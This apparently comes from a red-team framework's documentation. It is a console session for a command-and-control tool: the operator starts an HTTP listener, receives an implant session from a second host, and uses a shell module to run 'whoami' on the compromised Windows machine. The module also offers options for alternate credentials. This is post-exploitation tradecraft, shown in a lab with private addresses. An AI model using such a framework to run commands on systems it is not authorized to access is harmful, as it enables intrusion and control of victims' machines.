 ST » listeners
ST (listeners) » use http
ST (listeners)(http) » set BindIP 10.0.0.5
ST (listeners)(http) » set Port 8090
ST (listeners)(http) » start
[+] Listener 'http' started successfully!
ST (listeners)(http) » sessions
ST (sessions) » Running on https://10.0.0.5:8090 (CTRL + C to quit)
[*] Re-attaching orphaned session from 10.0.0.6 ...
[+] New session 5752e817-9c90-4990-9b85-ef540dc8d861 connected! (10.0.0.6)
ST (sessions) » modules
ST (modules) » use shell
ST (modules)(shell) » options
| Option Name | Required | Value | Description
| Command | True | | The ShellCommand to execute, inclu
| Path | False | C:\\WINDOWS\\System32\\ | The Path of the directory from whi
| Username | False | | Optional alternative username to e
| Domain | False | | Optional alternative Domain of the
| Password | False | | Optional password to authenticate
ST (modules)(shell) » set Command whoami
ST (modules)(shell) » run 5752e817-9c90-4990-9b85-ef540dc8d861
[+] 5752e817-9c90-4990-9b85-ef540dc8d861 returned job result (id: iubvRGDj)
[*] Path: C:\WINDOWS\System32\ Command: whoami Args: